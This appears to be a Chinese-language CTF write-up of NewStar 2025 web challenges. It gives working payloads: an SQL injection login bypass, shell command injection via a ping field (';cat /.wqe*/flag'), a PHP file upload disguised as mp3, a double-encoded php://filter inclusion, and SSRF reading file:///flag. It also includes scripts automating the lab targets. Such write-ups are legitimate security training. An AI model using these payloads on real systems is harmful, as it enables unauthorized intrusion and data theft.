Week1
真的很想喷一下这个题,出点正常的题都不至于被说,脑洞题是纯硬塞知识点
multi-headach3
什么叫机器人控制了我的头?
打开题目,提示robot,直接访问robots.txt拿到/hidden.php,但是访问出来是302,f12网络中发现有响应头fl4g就是flag
strange_login
提示需要以管理员身份查看,并且有说1=1,那就是打万能密码了
admin' or '1'='1'#
1
宇宙的中心是php
前端禁止了查看源代码以及f12的操作,禁用js拿到s3kret.php路由
<?php
highlight_file(__FILE__);
include "flag.php";
if(isset($_POST['newstar2025'])){
    $answer = $_POST['newstar2025'];
    if(intval($answer)!=47&&intval($answer,0)==47){
        echo $flag;
    }else{
        echo "你还未参透奥秘";
    }
}
用进制绕过就行了
newstar2025=057
别笑,你也过不了第二关
这种前端小游戏,直接看js代码吧
看看通关逻辑
function endLevel() {
  if (gameEnded) return;

  clearInterval(gateInterval);
  gateInterval = null;

  if (score >= targetScores[currentLevel]) {	//分数要求
    alert(`恭喜通过第 ${currentLevel + 1} 关!得分: ${score}`);
    currentLevel++;
    if (currentLevel < targetScores.length) {	//通关关卡
      resetLevel(currentLevel);
      startGame();
    } else {
      gameEnded = true;
      ...
      fetch("/flag.php", { ... }) // 把成绩提交到服务器
    }
  } else {
    alert(`第 ${currentLevel + 1} 关未达成目标分数...`);
    resetLevel(currentLevel);
    startGame();
  }
}
所以这里的话直接前端修改分数就行了
我真得控制你了
f12和Ctrl+U被禁用了,先把chrome的js禁用了看看源码
<script>
        // 检查保护层状态
        function checkShieldStatus() {
            const shield = document.getElementById('shieldOverlay');
            const button = document.getElementById('accessButton');

            if (!shield) {
                button.classList.add('active');
                button.disabled = false;
            } else {
                button.classList.remove('active');
                button.disabled = true;
            }
        }


        checkShieldStatus();


        setInterval(checkShieldStatus, 500);


        document.getElementById('accessButton').addEventListener('click', function() {
            if (!document.getElementById('shieldOverlay')) {
                document.getElementById('nextLevelForm').submit();
            }
        });
    </script>
所以这里的话需要删除shieldOverlay元素才能点按钮
f12先打开然后删除元素后恢复浏览器js启用,然后就可以点击按钮了,来到/weak_password.php路由
提示弱口令,直接爆破吧
admin/111111
拿到源码
<?php
error_reporting(0);

function generate_dynamic_flag($secret) {
    return getenv("ICQ_FLAG") ?: 'default_flag';
}


if (isset($_GET['newstar'])) {
    $input = $_GET['newstar'];

    if (is_array($input)) {
        die("恭喜掌握新姿势");
    }


    if (preg_match('/[^\d*\/~()\s]/', $input)) {
        die("老套路了,行不行啊");
    }


    if (preg_match('/^[\d\s]+$/', $input)) {
        die("请输入有效的表达式");
    }

    $test = 0;
    try {
        @eval("\$test = $input;");
    } catch (Error $e) {
        die("表达式错误");
    }

    if ($test == 2025) {
        $flag = generate_dynamic_flag($flag_secret);
        echo "<div class='success'>拿下flag!</div>";
        echo "<div class='flag-container'><div class='flag'>FLAG: {$flag}</div></div>";
    } else {
        echo "<div class='error'>大哥哥泥把数字算错了: $test ≠ 2025</div>";
    }
} else {
    ?>
<?php } ?>
第一个限制不能是数组,第二个限制只允许出现 数字、\*、/、~、括号 和 空格,第三个限制必须是表达式而不能只有数字和空格
要求表达式计算结果是2025,直接用乘法45*45就行
黑客小W的故事(1)
提示HTTP协议
第一个是需要获取吉欧,count参数表示点击的次数,点击一次16吉欧,需要800,直接改就行
第二个是需要找蘑菇先生拿骨钉guding,然后在提示中看到需要带上蘑菇孢子,带上之后通过baozi去跟蘑菇对话
然后需要用delete把chongzi删除,直接用DELETE方法请求chongzi就会删除该资源,最后的请求包是
DELETE /talkToMushroom?shipin=mogubaozi HTTP/2
Host: eci-2zeiz76gwdcbebfwsbn6.cloudeci1.ichunqiu.com:8000
Cookie: chkphone=acWxNpxhQpDiAchhNuSnEqyiQuDIO0O0O; Hm_lvt_2d0601bd28de7d49818249cf35d95943=1757473906,1757999330,1758074312,1758784730; token=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJOYW1lIjoiVHJ1ZSIsImxldmVsIjoyfQ.jFN5vvRggy1fF1jqvzwIQDjOTQpZ3qq4OmimAD1m4qo
Cache-Control: max-age=0
Sec-Ch-Ua: "Chromium";v="140", "Not=A?Brand";v="24", "Google Chrome";v="140"
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: "Windows"
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/140.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer: https://eci-2zeiz76gwdcbebfwsbn6.cloudeci1.ichunqiu.com:8000/Level2_mato
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9
Priority: u=0, i
Content-Type: application/x-www-form-urlencoded
Content-Length: 0

guding&chongzi
拿到/Level2_END路由,访问一下
提示说是需要证明身份,伪造了好多请求头都不行,最后还是猜出来的
User-Agent: CycloneSlash/1.0
User-Agent: CycloneSlash/2.0
User-Agent: CycloneSlash/2.0 DashSlash/10.0
拿到/Level4_Sly访问就有flag了
不得不说,出题真的别硬塞知识点。。。但凡出点正常题都不至于被说
Week2
DD加速器
一个命令执行的地方
127.0.0.1;cat index.php
拿到源码就可以看到是拼接的命令执行
<?php
$presetServers = [
    'cn' => '127.0.0.1',
    'na' => '127.0.0.1',
    'eu' => '127.0.0.1',
];
$result = '';
$selectedRegion = isset($_POST['region']) ? $_POST['region'] : 'cn';
$target = isset($_POST['target']) ? trim($_POST['target']) : ($presetServers[$selectedRegion] ?? '127.0.0.1');
$maxLen = 28;
if (isset($_POST['target'])) {
    $target = substr($target, 0, $maxLen);
    if ($target !== $_POST['target']) {
        $result = "目标地址长度超过限制";

    }
}


if ($_SERVER['REQUEST_METHOD'] === 'POST' && $result === '') {
    $host = $target;
    if ($host === '') {
        $result = "请输入目标地址";
    } else {
        $boost = isset($_POST['boost']) && $_POST['boost'] === 'on';
        $packetSize = $boost ? 1400 : 56;

        $cmd = "ping -c 1 -W 1 -s " . intval($packetSize) . " " . $host . " 2>&1";
        $result = shell_exec($cmd);
        if ($result === null) {
            $result = "执行失败";
        }
    }
}
?>
不过flag不在根目录的flag中而是在根目录中的一个隐藏文件,由于有字符长度限制,所以用通配符
;cat /.wqe*/flag
真的是签到诶
<?php
highlight_file(__FILE__);

$cipher = $_POST['cipher'] ?? '';

function atbash($text) {
  $result = '';
  foreach (str_split($text) as $char) {
    if (ctype_alpha($char)) {
      $is_upper = ctype_upper($char);
      $base = $is_upper ? ord('A') : ord('a');
      $offset = ord(strtolower($char)) - ord('a');
      $new_char = chr($base + (25 - $offset));
      $result .= $new_char;
    } else {
      $result .= $char;
    }
  }
  return $result;
}

if ($cipher) {
  $cipher = base64_decode($cipher);
  $encoded = atbash($cipher);
  $encoded = str_replace(' ', '', $encoded);
  $encoded = str_rot13($encoded);
  @eval($encoded);
  exit;
}

$question = "真的是签到吗?";
$answer = "真的很签到诶!";

$res =  $question . "<br>" . $answer . "<br>";
echo $res . $res . $res . $res . $res;

?>
这里就是一个加密字符的过程,因为atbash和rot13都是自逆的,所以我们直接写一个解密的脚本
<?php
//根据需要的字符串还原为需要的输入内容
function atbash($text) {
    $result = '';
    foreach (str_split($text) as $char) {
        if (ctype_alpha($char)) {
            $is_upper = ctype_upper($char);
            $base = $is_upper ? ord('A') : ord('a');
            $offset = ord(strtolower($char)) - ord('a');
            $new_char = chr($base + (25 - $offset));
            $result .= $new_char;
        } else {
            $result .= $char;
        }
    }
    return $result;
}
$text = "phpinfo();";//传入加密后的字符串
$atbash_text = str_rot13($text);
$base64_text = atbash($atbash_text);
$cipher = base64_encode($base64_text);
echo $cipher;
搞点哦润吉吃吃橘
登录口,不过账密在页面源码注释中
<!-- 唔...这个密码有点难记,但是我已经记好了 Doro/Doro_nJlPVs_@123 -->
进去后是一个表达式的速算,看看前端逻辑
这里就是点击开始验证的逻辑,那我们写个脚本提取一下表达式
import requests

url1 = "https://eci-2ze1shf5hg5lrw6sopxg.cloudeci1.ichunqiu.com:5000/start_challenge"
def start_challenge():
    headers = {
        "Content-Type": "application/json",
        "Cookie": "chkphone=acWxNpxhQpDiAchhNuSnEqyiQuDIO0O0O; Hm_lvt_2d0601bd28de7d49818249cf35d95943=1757473906,1757999330,1758074312,1758784730; session=.eJwNxkEOQDAQBdCryF93gaRE126hItQMEjTpmFXj7qzey5j4nGUngRsyiucHoiGQCAy8tk27eLVsrdemrsr_dcdemcsK4zsanHHbaJ2OG-5JSgYqlO75Ijj0MUW8H3xAIPM.aOM8dQ.bx2WAQBICo-FlXLKBuSAeY9QhxU",
        "User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/140.0.0.0 Safari/537.36"
    }
    response = requests.post(url=url1, headers=headers)
    data = response.json()
    expression = data["expression"].strip()
    print(data)
    print(expression)
#输出结果
#{'expression': 'token = (1759723548 * 42912) ^ 0x71bfbd', 'hint': 'doro记得这里会在session里面添加验证参数, 也许Set-Cookie可以帮助我们......', 'multiplier': 42912, 'xor_value': '0x71bfbd'}
#token = (1759723548 * 42912) ^ 0x71bfbd
根据输出结果用find函数去提取出里面的字符串并用eval函数进行计算,最后向/verify_token路由POST提交
写个脚本去操作吧
import json
import requests

url1 = "https://eci-2zej1duwdrongnp0p52o.cloudeci1.ichunqiu.com:5000/login"
url2 = "https://eci-2zej1duwdrongnp0p52o.cloudeci1.ichunqiu.com:5000/start_challenge"
url3 = "https://eci-2zej1duwdrongnp0p52o.cloudeci1.ichunqiu.com:5000/verify_token"

session = requests.Session()

#登录
headers1 = {
    "User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/140.0.0.0 Safari/537.36",
}
login_data = {
    "username": "Doro",
    "password": "Doro_nJlPVs_@123"
}
response1 = session.post(url=url1, headers=headers1,data = login_data)
# print(response1.status_code)

#获取表达式并计算结果
headers2 = {
    "Content-Type": "application/json",
    "User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/140.0.0.0 Safari/537.36",
}
response2 = session.post(url=url2, headers=headers2)
data = response2.json()
expression = data["expression"].strip()
start_paren = expression.find('(')
inner = expression[start_paren:].strip()
# print(data)
# print(expression)
# print(inner)

#提交表达式计算结果
result = eval(inner)
data = {
    "token" : result
}
response3 = session.post(url=url3, headers=headers2, json=data)
print(response3.text)
白帽小K的故事(1)
第一关是需要打文件上传的,mp3格式,随便写一个phpinfo改后缀名传一下
POST /v1/upload HTTP/2
Host: eci-2zefrdwcbn0fpr47rijh.cloudeci1.ichunqiu.com:80
Cookie: chkphone=acWxNpxhQpDiAchhNuSnEqyiQuDIO0O0O; Hm_lvt_2d0601bd28de7d49818249cf35d95943=1757473906,1757999330,1758074312,1758784730
Content-Length: 197
Sec-Ch-Ua-Platform: "Windows"
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/140.0.0.0 Safari/537.36
Sec-Ch-Ua: "Chromium";v="140", "Not=A?Brand";v="24", "Google Chrome";v="140"
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryvmxpDSBfjrW4BGIy
Sec-Ch-Ua-Mobile: ?0
Accept: */*
Origin: https://eci-2zefrdwcbn0fpr47rijh.cloudeci1.ichunqiu.com:80
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Referer: https://eci-2zefrdwcbn0fpr47rijh.cloudeci1.ichunqiu.com:80/music
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9
Priority: u=1, i

------WebKitFormBoundaryvmxpDSBfjrW4BGIy
Content-Disposition: form-data; name="file"; filename="1.php"
Content-Type: audio/mpeg

<?php phpinfo();?>
------WebKitFormBoundaryvmxpDSBfjrW4BGIy--
然后在前端页面源代码中看到一个可以解析的地方
试一下

发现phpinfo的内容被解析成json对象了,直接传就行
小E的管理系统
题目提示很明显了是SQL注入,但是有waf,测试之后发现空格,逗号等都被过滤了,并且是sqlite的注入,直接绕过打就行
week3
ez-chain
<?php
header('Content-Type: text/html; charset=utf-8');
function filter($file) {
    $waf = array('/',':','php','base64','data','zip','rar','filter','flag');
    foreach ($waf as $waf_word) {
        if (stripos($file, $waf_word) !== false) {
            echo "waf:".$waf_word;
            return false;
        }
    }
    return true;
}

function filter_output($data) {
    $waf = array('f');
    foreach ($waf as $waf_word) {
        if (stripos($data, $waf_word) !== false) {
            echo "waf:".$waf_word;
            return false;
        }
    }
    while (true) {
        $decoded = base64_decode($data, true);
        if ($decoded === false || $decoded === $data) {
            break;
        }
        $data = $decoded;
    }
    foreach ($waf as $waf_word) {
        if (stripos($data, $waf_word) !== false) {
            echo "waf:".$waf_word;
            return false;
        }
    }
    return true;
}

if (isset($_GET['file'])) {
    $file = $_GET['file'];
    if (filter($file) !== true) {
        die();
    }
    $file = urldecode($file);
    $data = file_get_contents($file);
    if (filter_output($data) !== true) {
        die();
    }
    echo $data;
}
highlight_file(__FILE__);

?>
两层过滤,第一层可以用二重URL编码绕过,第二层的话就换个filter的过滤器就行了,我换成了string.rot13,感觉有点碰运气的成分
php://filter/read=string.rot13/resource=/flag
二重编码后就是
%25%37%30%25%36%38%25%37%30%25%33%61%25%32%66%25%32%66%25%36%36%25%36%39%25%36%63%25%37%34%25%36%35%25%37%32%25%32%66%25%37%32%25%36%35%25%36%31%25%36%34%25%33%64%25%37%33%25%37%34%25%37%32%25%36%39%25%36%65%25%36%37%25%32%65%25%37%32%25%36%66%25%37%34%25%33%31%25%33%33%25%32%66%25%37%32%25%36%35%25%37%33%25%36%66%25%37%35%25%37%32%25%36%33%25%36%35%25%33%64%25%32%66%25%36%36%25%36%63%25%36%31%25%36%37
mygo!!!
在页面源码中看到了请求路由,直接传参
/index.php?proxy=http%3A%2F%2Flocalhost%2Fflag.php
<?php
$client_ip = $_SERVER['REMOTE_ADDR'];

// 只允许本地访问
if ($client_ip !== '127.0.0.1' && $client_ip !== '::1') {
    header('HTTP/1.1 403 Forbidden');
    echo "你是外地人,我只要\"本地\"人";
    exit;
}

highlight_file(__FILE__);
if (isset($_GET['soyorin'])) {
    $url = $_GET['soyorin'];

    echo "flag在根目录";
    // 普通请求
    $ch = curl_init($url);
    curl_setopt($ch, CURLOPT_RETURNTRANSFER, false); // 直接输出给浏览器
    curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);
    curl_setopt($ch, CURLOPT_BUFFERSIZE, 8192);
    curl_exec($ch);
    curl_close($ch);
    exit;
}

?>
发现这里的话也是需要回环地址去发送请求,那我们就尝试传带参数的请求,也是存在ssrf的,直接用file协议去读文件
/index.php?proxy=http%3A%2F%2Flocalhost%2Fflag.php?soyorin=file:///flag
小E的秘密计划
小E最近在秘密研发一个代号为“Project X”的系统。然而,小E在开发和部署过程中,习惯性地留下了许多“不经意”的痕迹——无论是临时的备份,还是版本管理上的小疏忽,甚至是Mac系统自动生成的文件,都可能成为你解开“Project X”秘密的关键......
有备份文件,题目进去也给了提示
tips:先找到网站备份文件
访问www.zip就拿到备份文件了,丢phpstorm中看一下,我们看看能不能操作一下
<?php
require_once 'user.php';
$userData = getUserData();
if ($_SERVER['REQUEST_METHOD'] === 'POST') {
    $username = $_POST['username'] ?? '';
    $password = $_POST['password'] ?? '';

    if ($username === $userData['username'] && $password === $userData['password']) {
        header('Location: /secret-xxxxxxxxxxxxxxxxxxx');
        exit();
    } else {
        echo '登录失败,在git里找找吧';
        exit();
    }
}
//login.php
源码不是很全啊,这里也不知道账号密码,但是发现.git文件被下载下来了
先看一下commit历史提交
23232@wanth3f1ag MINGW64 ~/Desktop/附件/www/public-555edc76-9621-4997-86b9-01483a50293e/.git (GIT_DIR!)
$ git log
commit 5fef682d7eceba025c894af4a5f8bf4680666368 (HEAD -> master)
Author: admin <admin@admin.com>
Date:   Wed Oct 1 12:14:25 2025 +0800

    删除提示

commit 5f8ecc03aee0de892013bba7ce0522876c419b58
Author: admin <admin@admin.com>
Date:   Wed Oct 1 12:14:08 2025 +0800

    新增提示

commit 1389b4798a8013a1c90fb2d867243d0da18c5175
Author: admin <admin@admin.com>
Date:   Wed Oct 1 12:10:02 2025 +0800

    初始化
//看到一个新增提示,git show命令查看一下修改内容
23232@wanth3f1ag MINGW64 ~/Desktop/附件/www/public-555edc76-9621-4997-86b9-01483a50293e/.git (GIT_DIR!)
$ git show 5f8ecc03aee0de892013bba7ce0522876c419b58
commit 5f8ecc03aee0de892013bba7ce0522876c419b58
Author: admin <admin@admin.com>
Date:   Wed Oct 1 12:14:08 2025 +0800

    新增提示

diff --git a/tips.txt b/tips.txt
new file mode 100644
index 0000000..a7fa1d9
--- /dev/null
+++ b/tips.txt
@@ -0,0 +1 @@
+tips:什么是branch
\ No newline at end of file
但是在commit提交历史中没找到跟上面的getUserData函数相关的
看看库中所有的内容
23232@wanth3f1ag MINGW64 ~/Desktop/附件/www/public-555edc76-9621-4997-86b9-01483a50293e/.git (GIT_DIR!)
$ git rev-list --objects --all
5fef682d7eceba025c894af4a5f8bf4680666368
5f8ecc03aee0de892013bba7ce0522876c419b58
1389b4798a8013a1c90fb2d867243d0da18c5175
34950928c93c951f3408e34e4f9f4a9a9c98ceef
e3b643aa4bfb3cd69b07fb6c5132b9155c6dffbd index.html
0d6a57d83335e769d08e8e2ba7536982312e5e66 login.php
938ed399919be3736602011c38f0f75cf86e7db9
a7fa1d946ec0ae8c38ec4a24d47e126433e033d8 tips.txt
Git 中有几种对象类型,每个以 SHA-1 哈希值标识:
- Commit 对象 - 提交记录
- Tree 对象 - 目录结构
- Blob 对象 - 文件内容
git cat-file -p 是一个 Git 底层命令,用于查看 Git 对象的内容,但是它只遍历当前存在的分支和标签。
用这个命令去查看上面的内容发现并没有想要的东西
然后关注到tips提示中提到branch分支,估计是另一个分支中的内容,去看看git reflog命令查看引用日志,这个引用日志记录了 HEAD 和分支指针的每一次移动。
23232@wanth3f1ag MINGW64 ~/Desktop/附件/www/public-555edc76-9621-4997-86b9-01483a50293e/.git (GIT_DIR!)
$ git reflog
5fef682 (HEAD -> master, dev) HEAD@{0}: commit: 删除提示
5f8ecc0 HEAD@{1}: commit: 新增提示
1389b47 HEAD@{2}: checkout: moving from test to master
353b98f HEAD@{3}: commit: 测试,这个branch会删
1389b47 HEAD@{4}: checkout: moving from master to test
1389b47 HEAD@{5}: commit (initial): 初始化
确实是找到了一个test分支,接下来怎么去看test分支下的内容呢?
直接show查看353b98f提交就行了
23232@wanth3f1ag MINGW64 ~/Desktop/附件/www/public-555edc76-9621-4997-86b9-01483a50293e/.git (GIT_DIR!)
$ git cat-file -p 353b98f
tree 79823124675e27eb148465de496d255d1655ba94
parent 1389b4798a8013a1c90fb2d867243d0da18c5175
author admin <admin@admin.com> 1759291908 +0800
committer admin <admin@admin.com> 1759291908 +0800

测试,这个branch会删

23232@wanth3f1ag MINGW64 ~/Desktop/附件/www/public-555edc76-9621-4997-86b9-01483a50293e/.git (GIT_DIR!)
$ git show 353b98f
commit 353b98f7c2fe77a5a426bf73576f5113820c4669
Author: admin <admin@admin.com>
Date:   Wed Oct 1 12:11:48 2025 +0800

    测试,这个branch会删

diff --git a/user.php b/user.php
new file mode 100644
index 0000000..f3d34d7
--- /dev/null
+++ b/user.php
@@ -0,0 +1,8 @@
+<?php
+
+function getUserData() {
+    return [
+        'username' => 'admin',
+        'password' => 'f75cc3eb-21e0-4713-9c30-998a8edb13de'
+    ];
+}
\ No newline at end of file
可以看到getUserData函数已经出了,那直接传用户密码
http://eci-2ze8yuo1yvh4s2khv6tq.cloudeci1.ichunqiu.com/public-555edc76-9621-4997-86b9-01483a50293e/login.php
POST:username=admin&password=f75cc3eb-21e0-4713-9c30-998a8edb13de
拿到一个路由/secret-1c84a90c-d114-4acd-b799-1bc5a2b7be50

mac写代码?我穷逼没mac也不知道啊。。
想起之前出题人的附件中总会有.DS_Store,然后当时还问了包师傅这个是什么,包师傅说这是mac写代码自带的
路径上加上.DS_Store把文件下载下来,然后让ai给个解析的脚本
#!/usr/bin/env python3
from ds_store import DSStore
import sys
"""
运行命令
python3 parse_ds_store_full.py /path/to/.DS_Store

"""

def parse_ds_store(path):
    try:
        with DSStore.open(path, 'r') as d:
            print(f"解析文件: {path}")
            print(f"总条目数: {len(d)}\n")

            for entry in d:
                print(f"文件名: {entry.filename}")
                print(f"类型: {entry.type}")
                print(f"数据: {entry.data}\n")

    except FileNotFoundError:
        print(f"文件未找到: {path}")
    except Exception as e:
        print(f"解析错误: {e}")


if __name__ == "__main__":
    if len(sys.argv) != 2:
        print(f"用法: {sys.argv[0]} <path_to_DS_Store>")
        sys.exit(1)

    parse_ds_store(sys.argv[1])
